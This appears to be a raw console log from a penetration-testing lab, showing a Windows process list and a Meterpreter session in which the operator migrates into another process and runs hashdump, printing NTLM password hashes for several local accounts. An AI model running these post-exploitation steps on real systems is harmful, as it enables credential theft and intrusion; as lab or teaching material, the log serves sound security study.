 5592 756 RuntimeBroker.exe x64 1 WIN10-1\Administrator C:\Windows\System32\RuntimeBroker.exe
5608 5568 SeAppService.exe x86 1 WIN10-1\Administrator C:\Users\Administrator\AppData\Roaming\360se6\Application\components\seapp\SeAppServ
5656 5608 sesvc.exe x86 1 WIN10-1\Administrator C:\Users\Administrator\AppData\Roaming\360se6\Application\components\sesvc\sesvc.exe
5720 2128 2345News.exe x64 1 WIN10-1\Administrator C:\Users\Administrator\AppData\Roaming\Helper_2345\2345News.exe
5812 2196 s.exe x86 1 WIN10-1\Administrator C:\inetpub\wwwroot\s.exe
5912 756 dllhost.exe x64 1 WIN10-1\Administrator C:\Windows\System32\dllhost.exe
meterpreter > [-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
[-] Unknown command: [-].
meterpreter > migrate 5720
[*] Migrating from 2384 to 5720...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
moon:1002:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
shuteer:1003:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:072051238679f77f6749f4a9a1b9a441:::
meterpreter >